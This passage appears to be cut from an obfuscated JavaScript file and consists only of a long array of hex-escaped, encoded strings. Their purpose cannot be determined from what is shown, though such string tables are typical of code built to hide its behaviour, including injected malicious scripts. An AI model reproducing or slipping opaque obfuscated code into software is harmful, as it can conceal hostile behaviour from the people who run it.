x4c\x44\x73\x68\x31\x42\x77\x71\x52\x61','\x66\x45\x6e\x44\x75\x42\x48\x44\x68\x32\x6f\x3d','\x51\x6b\x4c\x43\x68\x63\x4f\x4f\x77\x72\x30\x3d','\x64\x30\x49\x44\x51\x6c\x76\x44\x67\x51\x3d\x3d','\x77\x6f\x6c\x67\x77\x6f\x6f\x3d','\x77\x70\x50\x44\x75\x73\x4f\x7a\x77\x70\x59\x48\x4a\x51\x3d\x3d','\x77\x72\x51\x72\x61\x31\x67\x4c\x77\x70\x55\x3d','\x53\x45\x72\x43\x69\x63\x4f\x50\x77\x71\x68\x39','\x66\x6a\x74\x79\x55\x73\x4b\x57\x77\x35\x62\x43\x6b\x73\x4f\x4f\x77\x37\x34\x3d','\x64\x7a\x52\x68\x77\x37\x30\x70\x4b\x51\x3d\x3d','\x4a\x69\x4c\x44\x74\x41\x4a\x34\x64\x73\x4b\x65\x4d\x63\x4b\x78\x52\x58\x58\x44\x72\x51\x3d\x3d','\x77\x6f\x54\x43\x6c\x38\x4f\x76\x47\x42\x55\x72','\x77\x72\x73\x30\x77\x34\x76\x44\x67\x46\x6c\x6a\x77\x34\x37\x44\x68\x63\x4f\x52\x41\x48\x49\x3d','\x65\x6a\x52\x2b\x55\x73\x4b\x4e\x77\x34\x67\x3d','\x77\x37\x38\x65\x43\x63\x4b\x63\x4c\x6e\x46\x4c\x4d\x48\x78\x30\x49\x38\x4f\x4a\x4f\x51\x3d\x3d','\x4f\x4d\x4f\x2b\x77\x36\x72\x44\x6b\x6d\x54\x43\x73\x73\x4f\x62\x62\x79\x74\x75\x4b\x45\x6a\x44\x75\x43\x4c\x43\x74\x38\x4f\x49\x66\x45\x41\x38\x46\x55\x66\x44\x6f\x73\x4f\x6d','\x77\x36\x58\x43\x69\x46\x37\x43\x6b\x63\x4b\x77\x52\x41\x3d\x3d','\x77\x34\x51\x69\x41\x63\x4b\x78\x50\x6d\x74\x4e\x4b\x48\x42\x66\x41\x38\x4f\x69\x45\x69\x72\x44\x76\x41\x55\x73\x45\x63\x4f\x56\x45\x73\x4f\x49\x57\x77\x3d\x3d','\x77\x6f\x64\x35\x4e\x30\x6c\x73\x56\x77\x3d\x3d','\x63\x63\x4f\x6c\x77\x6f\x4a\x49\x48\x73\x4f\x6d\x5a\x38\x4f\x46\x57\x73\x4b\x46\x77\x37\x68\x33\x77\x35\x44\x44\x6f\x4d\x4f\x77\x77\x70\x7a\x44\x76\x4d\x4b\x4e\x55\x55\x39\x6f\x77\x36\x5a\x44\x77\x36\x73\x74\x77\x35\x58\x44\x75\x63\x4b\x37\x52\x46\x38\x3d','\x77\x37\x34\x4a\x44\x63\x4b\x75\x4c\x33\x59\x3d','\x54\x57\x55\x64\x56\x45\x33\x44\x6c\x73\x4f\x53\x41\x63\x4f\x49\x58\x63\x4f\x47\x77\x6f\x5a\x6c\x4a\x4d\x4b\x77\x42\x58\x74\x62\x56\x57\x7a\x43\x6a\x67\x3d\x3d','\x77\x35\x72\x43\x6e\x53\x2f\x44\x68\x63\x4f\x6c\x62\x63\x4f\x38\x77\x35\x4c\x43\x67\x53\x45\x69\x77\x34\x70\x77\x77\x70\x44\x44\x73\x6b\x54\x43\x6d\x6e\x5a\x55\x77\x37\x72\x43\x72\x73\x4b\x44\x45\x38\x4f\x61\x77\x35\x30\x74\x77\x72\x50\x43\x6b\x43\x7a\x43\x6c\x78\x59\x39\x45\x63\x4f\x30\x77\x36\x33\x43\x67\x77\x34\x3d','\x77\x71\x31\x51\x77\x71\x62\x44\x76\x63\x4f\x54\x52\x41\x3d\x3d','\x77\x70\x72\x43\x6b\x53\x6a\x44\x6b\x38\x4f\x58\x61\x63\x4f\x68\x77\x34\x4c\x44\x68\x57\x4d\x74\x77\x34\x39\x67\x77\x72\x72\x44\x70\x31\x6a\x43\x6a\x6e\x70\x61\x77\x36\x44\x43\x72\x4d\x4b\x71\x4b\x73\x4f\x44\x77\x35\x45\x37\x77\x72\x6e\x43\x70\x77\x3d\x3d','\x43\x58\x2f\x44\x72\x63\x4b\x52\x66\x4d\x4f\x37\x54\x63\x4b\x43\x77\x6f\x54\x44\x6a\x6d\x68\x59\x77\x6f\x44\x44\x6a\x53\x63\x3d','\x77\x6f\x45\x54\x77\x34\x7a\x44\x6d\x6b\x70\x34','\x77\x70\x49\x4f\x77\x35\x66\x44\x6d\x6c\x64\x6b\x77\x35\x51\x3d','\x64\x56\x59\x46\x55\x30\x37\x44\x6e\x73\x4b\x4f\x47\x73\x4f\x62\x53\x63\x4f\x42\x77\x72\x42\x6b\x49\x67\x3d\x3d','\x77\x36\x46\x56\x77\x72\x2f\x43\x71\x4d\x4b\x44\x50\x78\x30\x3d','\x77\x71\x39\x45\x77\x71\x44\x44\x72\x4d\x4f\x47\x57\x38\x4b\x6f\x77\x37\x64\x5a\x77\x34\x67\x59\x77\x72\x78\x66\x77\x37\x6b\x3d','\x77\x36\x33\x44\x6c\x4d\x4b\x37\x58\x38\x4b\x2b\x77\x70\x66\x43\x69\x51\x3d\x3d','\x77\x34\x52\x56\x77\x71\x7a\x43\x6e\x4d\x4b\x5a\x50\x68\x31\x58\x5a\x41\x45\x75','\x59\x31\x78\x33\x44\x6a\x2f\x44\x6e\x4d\x4f\x62\x77\x71\x44\x44\x69\x63\x4b\x69\x54\x55\x50\x43\x6e\x41\x3d\x3d','\x77\x34\x51\x75\x4c\x51\x3d\x3d','\x64\x53\x42\x6e\x77\x36\x77\x38\x4e\x73\x4f\x42\x55\x63\x4f\x45\x58\x46\x7a\x44\x67\x63\x4f\x7a\x77\x6f\x6e\x43\x70\x38\x4f\x4a\x77\x72\x6e\x43\x6f\x77\x3d\x3d','\x77\x35\x44\x43\x74\x52\x34\x3d','\x77\x37\x41\x59\x50\x77\x66\x43\x76\x33\x37\x43\x70\x38\x4b\x43\x77\x37\x68\x4e\x77\x72\x63\x75\x77\x72\x6e\x43\x6b\x45\x76\x43\x6a\x63\x4b\x74','\x59\x38\x4f\x72\x77\x6f\x31\x49\x46\x67\x3d\x3d','\x77\x34\x66\x44\x74\x38\x4f\x32\x77\x6f\x7a\x44\x68\x4d\x4b\x30\x77\x35\x4d\x57','\x45\x30\x52\x30\x54\x63\x4b\x72\x64\x47\x74\x59\x77\x36\x35\x6e\x77\x37\x66\x44\x71\x67\x37\x44\x72\x6b\x34\x32\x77\x35\x33\x43\x6a\x77\x3d\x3d','\x47\x46\x31\x72\x56\x38\x4b\x34\x5a\x67\x3d\x3d','\x77\x36\x4d\x75\x49\x63\x4b\x6d\x66\x38\x4b\x73\x54\x53\x45\x3d','\x77\x35\x31\x66\x77\x37\x6e\x43\x6d\x4d\x4b\x33\x77\x35\x74\x55\x77\x6f\x37\x43\x68\x7a\x2f\x43\x72\x6b\x49\x75\x49\x54\x73\x3d','\x77\x72\x67\x6c\x44\x63\x4b\x50\x77\x6f\x63\x3d','\x4d\x73\x4f\x77\x77\x37\x48\x44\x75\x6e\x62\x43\x70\x38\x4f\x41\x62\x54\x67\x30\x49\x6b\x6a\x44\x75\x41\x2f\x43\x76\x63\x4f\x46\x66\x46\x73\x38\x46\x77\x3d\x3d','\x77\x35\x7a\x43\x6f\x73\x4b\x33\x65\x6c\x39\x53','\x77\x71\x74\x48\x77\x71\x48\x44\x6f\x4d\x4f\x43\x56\x4d\x4f\x79\x77\x36\x35\x45\x77\x34\x6b\x3d','\x46\x32\x7a\x44\x74\x4d\x4b\x62\x66\x73\x4f\x70\x53\x73\x4f\x44\x77\x6f\x44\x43\x68\x58\x5a\x4b\x77\x6f\x66\x44\x68\x54\x7a\x44\x6b\x77\x49\x46\x77\x37\x73\x51\x77\x36\x6e\x44\x74\x4d\x4f\x51','\x77\x36\x77\x2f\x4f\x73\x4b\x43\x5a\x73\x4b\x73\x57\x54\x63\x3d','\x77\x71\x73\x4a\x77\x34\x2f\x44\x6a\x46\x31\x2f\x77\x70\x54\x44\x67\x38\x4f\x56\x43\x32\x51\x45\x77\x72\x7a\x44\x75\x38\x4f\x6d\x77\x70\x63\x6b\x62\x63\x4f\x36\x55\x48\x4a\x54\x77\x37\x7a\x43\x6f\x55\x6e\x44\x70\x41\x3d\x3d','\x77\x72\x6b\x6a\x41\x38\x4b\x64\x77\x70\x66\x43\x68\x6d\x77\x3d','\x77\x35\x58\x43\x6c\x7a\x58\x44\x67\x77\x3d\x3d','\x66\x45\x38\x48\x55\x30\x72\x44\x67\x4d\x4f\x68','\x77\x34\x72\x43\x6e\x68\x78\x4b\x46\x4d\x4f\x36','\x77\x70\x56\x6f\x4d\x46\x35\x33\x55\x38\x4f\x64\x45\x73\x4b\x66\x77\x35\x50\x43\x6f\x69\x5a\x61\x77\x72\x4c\x44\x75\x4d\x4b\x70\x49\x67\x55\x37\x4f\x41\x3d\x3d','\x61\x53\x31\x37\x56\x4d\x4b\x63','\x77\x34\x42\x59\x77\x6f\x49\x3d','\x63\x44\x6c\x6a\x52\x4d\x4b\x4c\x77\x36\x7a\x43\x6b\x73\x4f\x66\x77\x36\x66\x44\x69\x67\x3d\x3d','\x77\x70\x46\x35\x77\x70\x59\x4b\x4c\x73\x4f\x2b\x77\x70\x58\x44\x6a\x4d\x4b\x2f\x77\x36\x50\x43\x74\x4d\x4f\x34\x77\x34\x59\x65\x54\x4d\x4f\x48\x77\x37\x42\x69\x41\x73\x4b\x57\x77\x34\x51\x3d','\x57\x31\x50\x43\x6a\x4d\x4f\x4a\x77\x72\x6b\x3d','\x77\x35\x49\x78\x53\x41\x3d\x3d','\x77\x34\x55\x49\x52\x63\x4b\x33\x49\x38\x4f\x65\x48\x47\x73\x34\x56\x63\x4b\x75','\x77\x34\x7a\x43\x70\x38\x4b\x39\x53\x63\x4b\x4d\x47\x4d\x4b\x69\x77\x36\x54\x44\x68\x33\x70\x79\x66\x44\x70\x54\x46\x33\x31\x39\x42\x73\x4b\x6a\x77\x6f\x70\x33\x77\x6f\x52\x65\x77\x34\x62\x43\x6d\x79\x73\x5a\x77\x35\x67\x3d','\x77\x70\x70\x74\x43\x46\x4d\x5a\x77\x35\x63\x3d','\x77\x72\x62\x43\x69\x73\x4f\x6b\x4c\x43\x30\x4b\x4b\x56\x6a\x43\x67\x4d\x4f\x31\x77\x36\x49\x66\x77\x71\x66\x43\x69\x31\x7a\x44\x76\x69\x56\x61\x65\x73\x4b\x57\x77\x72\x63\x3d','\x77\x34\x46\x65\x77\x71\x68\x66\x55\x43\x6e\x44\x75\x4d\x4f\x59\x5a\x77\x52\x44\x61\x79\x56\x64\x77\x6f\x44\x43\x74\x6a\x38\x51\x77\x70\x62\x44\x67\x73\x4b\x76\x77\x72\x31\x39\x77\x70\x6f\x59\x66\x38\x4b\x2f\x77\x72\x4d\x61','\x77\x34\x56\x66\x77\x36\x50\x43\x68\x4d\x4b\x31','\x77\x37\x76\x44\x76\x4d\x4f\x37\x62\x63\x4b\x6b\x64\x4d\x4b\x62\x58\x56\x58\x43\x6f\x73\x4f\x56','\x48\x73\x4f\x44\x77\x37\x7a\x44\x72\x54\x6b\x46\x65\x6c\x54\x44\x75\x31\x6e\x43\x70\x73\x4f\x77\x77\x72\x35\x7a\x55\x63\x4b\x62\x77\x35\x46\x4f\x77\x34\x72\x43\x6b\x38\x4f\x71\x58\x73\x4b\x58\x51\x73\x4b\x64\x77\x72\x58\x44\x70\x38\x4f\x42\x49\x63\x4b\x61\x77\x35\x62\x43\x76\x6b\x45\x4e\x77\x35\x4a\x4f\x4c\x38\x4f\x4f\x77\x34\x6a\x43\x72\x73\x4f\x46\x61\x58\x34\x4e\x5a\x57\x6f\x70\x77\x6f\x48\x44\x75\x55\x4d\x45\x45\x38\x4f\x41\x77\x36\x68\x52\x4d\x77\x77\x43\x77\x71\x4d\x35\x47\x48\x33\x43\x6a\x38\x4b\x6f\x43\x6c\x46\x39\x77\x35\x44\x44\x6b\x77\x63\x71\x42\x31\x70\x36\x77\x36\x7a\x43\x6d\x41\x4a\x49\x48\x63\x4b\x61\x52\x73\x4b\x79\x77\x34\x6f\x48','\x46\x51\x59\x33\x77\x6f\x38\x72','\x77\x37\x66\x44\x71\x4d\x4f\x63','\x5a\x79\x4a\x73\x77\x36\x73\x37\x4d\x38\x4f\x37\x58\x4d\x4f\x4a','\x5a\x31\x78\x30\x43\x44\x2f\x44\x67\x63\x4f\x51\x77\x37\x73\x3d','\x77\x70\x49\x4f\x77\x35\x66\x44\x6d\x6c\x64\x6b\x77\x35\x54\x44\x6d\x77\x3d\x3d','\x77\x70\x46\x36\x42\x55\x55\x3d','\x4f\x4d\x4f\x44\x77\x37\x44\x44\x74\x44\x45\x42\x65\x67\x6a\x43\x6f\x55\x54\x43\x75\x63\x4f\x32\x77\x71\x52\x34\x46\x4d\x4b\x46\x77\x35\x64\x73\x77\x34\x62\x43\x6b\x73\x4f\x38','\x77\x37\x62\x43\x6b\x56\x76\x43\x6c\x38\x4b\x68','\x64\x56\x5a\x6c\x44\x6a\x76\x44\x69\x38\x4f\x51\x77\x37\x7a\x43\x6f\x38\x4b\x72\x57\x67\x45\x3d','\x77\x37\x6f\x4e\x54\x38\x4f\x6a\x77\x36\x76\x44\x6d\x73\x4f\x79\x77\x71\x44\x43\x6d\x38\x4f\x43\x77\x36\x64\x56\x77\x34\x76\x44\x69\x63\x4f\x65\x42\x4d\x4f\x44\x77\x35\x44\x44\x70\x54\x4e\x51\x65\x51\x3d\x3d','\x77\x72\x45\x72\x59\x55\x77\x63','\x4f\x44\x62\x44\x70\x41\x31\x32\x65\x63\x4b\x75\x4f\x38\x4b\x31\x41\x6e\x58\x44\x70\x38\x4b\x50\x66\x6d\x73\x6d\x50\x63\x4b\x44\x77\x70\x34\x71\x77\x37\x74\x30\x77\x70\x41\x2f','\x77\x37\x77\x55\x51\x4d\x4f\x68\x77\x71\x44\x44\x6a\x63\x4f\x70\x77\x70\x72\x43\x67\x4d\x4f\x65','\x77\x36\x6b\x46\x45\x41\x3d\x3d','\x77\x34\x34\x59\x52\x38\x4b\x37\x4d\x73\x4f\x7a\x4c\x58\x73\x76\x57\x41\x3d\x3d','\x65\x54\x6c\x35\x51\x73\x4b\x4e\x77\x35\x4c\x43\x6c\x4d\x4f\x56','\x77\x34\x33\x43\x6b\x54\x37\x44\x6c\x63\x4f\x74\x5a\x73\x4b\x38\x77\x35\x48\x44\x68\x6d\x45\x31\x77\x34\x59\x3d','\x77\x36\x72\x44\x68\x33\x37\x44\x70\x63\x4f\x50','\x41\x54\x64\x33\x77\x70\x63\x46','\x47\x32\x64\x4e\x44\x38\x4b\x2b\x77\x70\x38\x44\x55\x73\x4f\x35\x41\x44\x66\x44\x70\x53\x45\x3d','\x77\x72\x35\x4a\x77\x71\x50\x44\x75\x38\x4f\x43','\x66\x63\x4f\x76\x77\x6f\x68\x61\x47\x38\x4f\x33','\x77\x37\x34\x65\x42\x63\x4b\x74\x4d\x67\x3d\x3d','\x42\x68\x38\x79\x77\x6f\x6b\x36\x77\x34\x49\x3d','\x77\x36\x58\x43\x72\x31\x7a\x44\x6a\x63\x4f\x6e\x77\x37\x6c\x4f\x56\x54\x50\x43\x73\x73\x4b\x6e\x47\x54\x54\x44\x74\x53\x76\x44\x73\x41\x3d\x3d','\x77\x35\x4e\x50\x77\x71\x39\x49\x53\x79\x30\x3d','\x53\x46\x33\x43\x67\x63\x4f\x4d\x77\x72\x56\x52\x50\x73\x4f\x54\x50\x63\x4b\x65\x57\x38\x4b\x4a\x50\x63\x4b\x79\x77\x70\x4d\x3d','\x77\x35\x76\x43\x69\x69\x58\x44\x67\x38\x4f\x38\x65\x77\x3d\x3d','\x45\x7a\x46\x45\x77\x6f\x59\x50\x77\x36\x6e\x44\x75\x58\x67\x43\x53\x38\x4f\x62\x77\x36\x41\x4e\x46\x38\x4f\x64\x55\x63\x4f\x77\x42\x38\x4b\x59\x64\x38\x4b\x43\x77\x72\x34\x3d','\x77\x71\x41\x2f\x41\x4d\x4b\x62\x77\x70\x33\x43\x67\x77\x4d\x32\x77\x72\x4a\x74\x77\x70\x6a\x43\x69\x4d\x4b\x65\x77\x72\x35\x56\x50\x63\x4b\x62\x52\x7a\x59\x3d','\x77\x71\x77\x69\x77\x36\x48\x44\x72\x58\x74\x46\x77\x36\x58\x44\x71\x38\x4f\x38\x4d\x30\x52\x2f','\x77\x6f\x56\x77\x77\x71\x55\x49\x4b\x73\x4b\x54\x77\x36\x48\x43\x73\x53\x54\x43\x75\x53\x50\x43\x73\x38\x4b\x45\x77\x35\x64\x4b\x77\x70\x54\x43\x72\x4d\x4b\x53\x4d\x63\x4b\x65\x77\x35\x59\x5a\x77\x36\x44\x43\x72\x30\x44\x43\x76\x73\x4b\x32\x77\x34\x64\x72','\x77\x71\x66\x44\x71\x33\x4e\x68\x4a\x77\x3d\x3d','\x77\x37\x74\x63\x77\x6f\x67\x3d','\x77\x6f\x6b\x43\x77\x34\x6a\x44\x6a\x47\x70\x79\x77\x34\x72\x44\x6a\x63\x4f\x44','\x77\x37\x50\x44\x68\x38\x4b\x69\x56\x63\x4b\x38\x77\x6f\x58\x43\x6a\x73\x4b\x41\x77\x6f\x50\x44\x6b\x73\x4b\x56\x77\x71\x4c\x44\x73\x6d\x7a\x43\x6e\x63\x4b\x47\x77\x70\x33\x43\x74\x73\x4f\x42\x52\x55\x76\x43\x71\x7a\x6e\x44\x70\x38\x4b\x64\x77\x37\x2f\x44\x73\x67\x3d\x3d','\x62\x31\x44\x44\x76\x52\x66\x44\x6c\x67\x3d\x3d','\x77\x37\x44\x43\x72\x45\x6a\x44\x6d\x73\x4f\x6e\x77\x34\x68\x72','\x77\x72\x73\x7a\x41\x4d\x4b\x59\x77\x6f\x62\x43\x6e\x41\x3d\x3d','\x77\x70\x46\x35\x77\x70\x59\x4b\x4c\x73\x4f\x2b\x77\x70\x58\x44\x68\x4d\x4b\x6d\x77\x37\x6a\x43\x73\x38\x4f\x72\x77\x36\x49\x76\x54\x63\x4f\x4a\x77\x36\x73\x3d','\x4f\x38\x4f\x41\x77\x37\x7a\x44\x6f\x7a\x30\x49\x51\x42\x54\x44\x70\x6c\x4d\x3d','\x77\x36\x37\x43\x6f\x55\x76\x44\x6c\x4d\x4f\x70\x77\x34\x64\x73\x58\x7a\x50\x44\x74\x63\x4b\x30\x45\x77\x58\x44\x72\x77\x50\x44\x70\x4d\x4b\x72\x54\x4d\x4b\x44\x43\x44\x63\x65\x77\x36\x68\x77\x77\x34\x30\x4d\x46\x73\x4b\x51\x77\x70\x58\x43\x6f\x31\x6f\x75\x77\x71\x44\x44\x71\x52\x72\x44\x75\x4d\x4f\x78\x48\x4d\x4b\x4a','\x77\x34\x4e\x6c\x77\x6f\x76\x43\x72\x31\x46\x4a\x77\x34\x7a\x44\x6e\x56\x6b\x55\x77\x72\x33\x44\x67\x45\x55\x3d','\x77\x36\x74\x32\x77\x37\x4a\x33\x77\x72\x41\x57','\x77\x70\x58\x43\x6f\x4d\x4f\x79\x77\x6f\x59\x51','\x77\x72\x6b\x33\x47\x4d\x4b\x57\x77\x70\x58\x43\x6c\x56\x6b\x52\x77\x6f\x6b\x48\x77\x71\x6e\x43\x76\x73\x4b\x31\x77\x70\x4e\x58\x46\x73\x4b\x2f\x65\x68\x46\x6e\x77\x70\x62\x44\x74\x6c\x45\x46\x77\x70\x2f\x44\x70\x63\x4b\x36\x77\x70\x4a\x49\x77\x36\x76\x43\x6f\x6d\x37\x44\x6c\x73\x4f\x57\x77\x71\x6e\x43\x67\x63\x4b\x6f\x52\x6a\x6b\x3d','\x49\x44\x62\x44\x76\x68\x46\x30','\x77\x70\x54\x43\x6e\x4d\x4f\x6a\x47\x53\x41\x2f\x4b\x56\x6a\x43\x6b\x4d\x4f\x55\x77\x37\x45\x43\x77\x71\x67\x3d','\x66\x54\x35\x32\x54\x38\x4b\x64\x77\x34\x67\x3d','\x4e\x43\x58\x44\x73\x77\x70\x31','\x4d\x73\x4f\x4e\x77\x36\x58\x44\x71\x44\x73\x46\x59\x42\x50\x44\x76\x51\x37\x43\x6f\x38\x4f\x6d\x77\x72\x52\x6e\x4d\x4d\x4b\x4d\x77\x34\x5a\x50\x77\x35\x33\x43\x73\x73\x4f\x34\x57\x63\x4f\x57\x54\x63\x4f\x43\x77\x37\x72\x43\x70\x73\x4b\x49\x4d\x4d\x4b\x48\x77\x36\x6e\x44\x71\x58\x70\x4b\x77\x35\x35\x5a\x4b\x73\x4b\x48\x77\x6f\x77\x3d','\x4b\x73\x4f\x4e\x77\x37\x2f\x44\x74\x44\x6b\x3d','\x44\x48\x37\x44\x70\x38\x4b\x41\x57\x4d\x4f\x76\x57\x38\x4f\x43\x77\x6f\x62\x44\x72\x33\x74\x66\x77\x6f\x67\x3d','\x77\x70\x78\x2f\x62\x52\x39\x4d','\x77\x6f\x2f\x43\x6a\x73\x4f\x77\x41\x67\x59\x35\x4f\x46\x6e\x43\x6c\x73\x4b\x2b\x77\x36\x41\x61\x77\x72\x7a\x43\x69\x33\x62\x44\x76\x7a\x68\x31\x4f\x4d\x4b\x6a\x77\x71\x70\x56\x77\x36\x66\x43\x74\x4d\x4f\x58\x48\x47\x2f\x43\x72\x78\x55\x2b\x51\x43\x64\x39\x62\x45\x30\x45\x77\x36\x78\x36\x77\x71\x44\x44\x72\x63\x4f\x35\x77\x34\x5a\x74\x4c\x6c\x63\x56','\x62\x79\x42\x69\x52\x73\x4b\x51\x77\x35\x58\x43\x69\x41\x3d\x3d','\x55\x69\x56\x30\x55\x38\x4b\x57\x77\x34\x6a\x43\x6c\x4d\x4f\x64\x77\x36\x66\x43\x67\x69\x51\x69\x46\x78\x48\x44\x76\x55\x2f\x44\x72\x57\x4c\x44\x6c\x4d\x4b\x38\x77\x6f\x78\x7a\x77\x37\x5a\x6a\x62\x77\x3d\x3d','\x77\x72\x6b\x33\x47\x4d\x4b\x57\x77\x70\x58\x43\x6c\x56\x6b\x52\x77\x6f\x6b\x48\x77\x72\x37\x43\x76\x38\x4b\x78\x77\x70\x64\x7a','\x77\x70\x37\x44\x71\x78\x70\x57\x77\x72\x56\x52','\x77\x70\x54\x44\x73\x4d\x4f\x37\x77\x70\x4d\x57','\x77\x6f\x68\x78\x77\x6f\x34\x48\x4a\x73\x4f\x6f\x77\x34\x2f\x44\x6a\x4d\x4b\x34\x77\x72\x6e\x43\x70\x4d\x4f\x35\x77\x36\x73\x4a\x5a\x4d\x4f\x48\x77\x37\x31\x34\x53\x38\x4f\x76\x77\x70\x55\x49\x58\x73\x4f\x77\x77\x70\x74\x51\x52\x6e\x38\x42\x77\x70\x59\x3d','\x77\x70\x52\x67\x4d\x6b\x39\x39','\x77\x37\x58\x43\x73\x31\x6a\x44\x6a\x38\x4f\x50\x77\x34\x46\x39\x58\x6a\x58\x43\x6e\x38\x4b\x67\x46\x41\x45\x3d','\x77\x37\x58\x44\x76\x4d\x4f\x33\x64\x38\x4b\x38\x59\x77\x3d\x3d','\x77\x35\x44\x43\x6b\x7a\x72\x44\x6d\x63\x4f\x76\x61\x63\x4f\x6d\x77\x34\x6e\x44\x6e\x53\x73\x30\x77\x35\x31\x32\x77\x72\x33\x44\x6b\x6c\x44\x43\x6d\x33\x4a\x47\x77\x35\x4c\x43\x72\x73\x4b\x45\x42\x38\x4b\x41\x77\x34\x49\x78\x77\x72\x54\x43\x6a\x44\x7a\x43\x6d\x7a\x34\x63','\x77\x34\x42\x57\x77\x71\x70\x4f\x57\x67\x3d\x3d','\x4b\x63\x4f\x69\x77\x36\x4c\x44\x6f\x56\x44\x43\x6f\x63\x4f\x52\x62\x44\x35\x65\x49\x46\x50\x44\x74\x77\x3d\x3d','\x77\x35\x62\x43\x6c\x78\x4e\x5a\x42\x73\x4f\x39\x77\x37\x70\x65','\x4d\x4d\x4f\x2b\x77\x36\x41\x3d','\x77\x70\x49\x34\x77\x34\x6f\x3d','\x64\x38\x4f\x2b\x77\x6f\x35\x63','\x77\x6f\x50\x43\x6d\x38\x4f\x70\x43\x67\x3d\x3d','\x77\x72\x63\x2f\x77\x37\x51\x3d','\x77\x71\x66\x44\x71\x58\x70\x77\x63\x73\x4b\x6e\x59\x4d\x4b\x4a\x61\x73\x4f\x34\x77\x36\x33\x44\x6c\x46\x74\x5a\x77\x35\x6e\x43\x6e\x4d\x4f\x6b\x77\x37\x33\x43\x6f\x67\x7a\x44\x6c\x38\x4f\x69\x77\x34\x6a\x44\x74\x4d\x4b\x4d\x51\x52\x4d\x71\x77\x72\x54\x43\x76\x63\x4f\x35\x77\x34\x56\x71\x77\x71\x76\x44\x6d\x4d\x4b\x76\x77\x34\x7a\x43\x6f\x77\x48\x43\x67\x6e\x30\x69\x64\x4d\x4b\x32\x77\x35\x2f\x43\x6a\x73\x4f\x77\x61\x73\x4f\x4e\x66\x33\x52\x51\x62\x6c\x44\x43\x6c\x63\x4f\x6e\x77\x34\x33\x44\x72\x6c\x50\x43\x75\x73\x4f\x45\x77\x37\x37\x44\x74\x52\x37\x44\x74\x41\x3d\x3d','\x77\x36\x7a\x44\x6b\x32\x48\x44\x75\x41\x3d\x3d','\x77\x71\x68\x65\x77\x71\x4d\x3d','\x77\x71\x5a\x4d\x77\x71\x67\x3d','\x63\x73\x4f\x6c\x77\x36\x6a\x44\x67\x47\x58\x43\x74\x4d\x4f\x64\x62\x43\x30\x79\x61\x41\x3d\x3d','\x77\x36\x76\x44\x68\x38\x4b\x34\x53\x63\x4b\x2b','\x77\x37\x4d\x65\x41\x68\x66\x43\x6f\x6d\x44\x44\x70\x38\x4b\x52','\x61\x32\x44\x43\x74\x73\x4f\x6d\x77\x36\x73\x35\x63\x4d\x4b\x53\x47\x63\x4b\x53\x59\x38\x4b\x74\x5a\x63\x4f\x75\x77\x35\x33\x44\x6d\x4d\x4f\x37\x77\x71\x72\x43\x68\x63\x4b\x6e\x77\x6f\x66\x43\x71\x38\x4f\x30\x4e\x79\x38\x57\x61\x73\x4b\x50\x4e\x47\x56\x61\x77\x71\x4e\x79\x4a\x58\x4d\x42\x46\x38\x4f\x6a\x44\x4d\x4f\x58','\x77\x6f\x68\x30\x77\x70\x38\x3d','\x42\x53\x74\x78\x77\x70\x41\x5a\x77\x35\x6b\x3d','\x77\x35\x44\x44\x69\x38\x4f\x43','\x51\x31\x62\x43\x68\x77\x3d\x3d','\x77\x35\x77\x75\x58\x67\x3d\x3d','\x77\x36\x4e\x46\x77\x72\x33\x43\x74\x51\x3d\x3d','\x77\x6f\x33\x44\x73\x68\x39\x51\x77\x71\x51\x3d','\x77\x70\x34\x74\x77\x37\x51\x3d','\x77\x36\x45\x33\x4e\x51\x3d\x3d','\x77\x72\x77\x35\x77\x72\x7a\x44\x6d\x6c\x7a\x43\x73\x63\x4b\x75\x77\x34\x58\x43\x6d\x6c\x66\x44\x6b\x38\x4b\x72\x51\x67\x3d\x3d','\x77\x37\x58\x44\x69\x33\x55\x3d','\x43\x6e\x2f\x44\x6f\x51\x3d\x3d','\x77\x35\x68\x54\x77\x71\x45\x3d','\x50\x52\x4e\x42\x77\x36\x41\x2b\x4f\x38\x4f\x6c\x53\x73\x4f\x59\x51\x77\x44\x43\x6f\x38\x4f\x47\x77\x6f\x44\x43\x75\x38\x4f\x45\x77\x71\x33\x43\x76\x63\x4f\x5a\x77\x71\x72\x43\x6d\x63\x4f\x4b\x47\x4d\x4b\x43\x77\x72\x48\x43\x73\x78\x54\x44\x71\x52\x62\x43\x6b\x51\x54\x43\x6f\x4d\x4f\x47\x77\x71\x6b\x3d','\x77\x72\x4e\x73\x65\x42\x6b\x3d','\x77\x36\x2f\x44\x68\x38\x4b\x36\x57\x4d\x4b\x30\x77\x6f\x6b\x3d','\x77\x35\x44\x44\x71\x73\x4f\x41\x77\x70\x6e\x44\x67\x73\x4b\x34\x77\x37\x67\x64\x64\x58\x73\x72\x77\x71\x33\x43\x75\x51\x3d\x3d','\x77\x37\x59\x57\x53\x51\x3d\x3d','\x77\x72\x74\x61\x77\x71\x77\x3d','\x77\x72\x41\x6b\x5a\x38\x4f\x68\x77\x71\x62\x44\x6a\x38\x4f\x74\x77\x6f\x44\x43\x6d\x73\x4f\x63\x77\x36\x39\x6b\x77\x37\x37\x43\x68\x4d\x4b\x45\x52\x63\x4f\x61\x77\x34\x66\x44\x71\x44\x45\x62\x51\x67\x63\x66\x77\x72\x35\x46\x56\x67\x7a\x43\x68\x38\x4b\x6c\x62\x4d\x4f\x56\x77\x36\x6f\x42','\x4e\x43\x50\x44\x76\x51\x55\x3d','\x44\x67\x49\x6f\x77\x6f\x6b\x76\x77\x35\x62\x44\x6d\x67\x3d\x3d','\x77\x35\x2f\x44\x74\x38\x4f\x43','\x77\x37\x66\x43\x71\x56\x50\x44\x6d\x63\x4f\x68\x77\x35\x45\x3d','\x77\x72\x4d\x35\x44\x63\x4b\x4b\x77\x70\x2f\x43\x6b\x55\x4d\x4b','\x45\x30\x6a\x44\x75\x77\x3d\x3d','\x64\x73\x4f\x6c\x77\x6f\x39\x4f\x48\x4d\x4f\x76\x62\x41\x3d\x3d','\x5a\x46\x64\x69\x48\x6a\x44\x44\x68\x38\x4f\x51\x77\x36\x33\x43\x69\x67\x3d\x3d','\x77\x37\x2f\x44\x69\x58\x7a\x44\x6f\x38\x4f\x46\x4f\x33\x6f\x3d','\x42\x47\x74\x59','\x77\x70\x6e\x43\x73\x38\x4f\x6c\x77\x6f\x45\x54\x77\x36\x44\x43\x72\x4d\x4b\x42\x55\x77\x3d\x3d','\x77\x6f\x64\x76\x50\x56\x56\x38\x51\x63\x4b\x6d\x4c\x38\x4b\x6a\x77\x36\x54\x43\x71\x44\x6c\x39\x77\x72\x54\x44\x73\x73\x4b\x34\x4a\x45\x77\x3d','\x56\x56\x68\x79\x48\x67\x3d\x3d','\x77\x70\x4